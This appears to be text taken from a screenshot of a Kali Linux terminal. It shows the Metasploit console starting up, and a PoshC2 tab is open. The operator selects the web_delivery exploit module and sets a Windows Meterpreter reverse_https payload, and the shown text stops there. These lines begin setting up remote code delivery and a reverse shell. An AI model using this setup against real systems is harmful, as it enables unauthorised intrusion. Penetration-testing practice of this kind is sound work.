 1 2 3 4 2 2:41
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~/PoshC2
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_https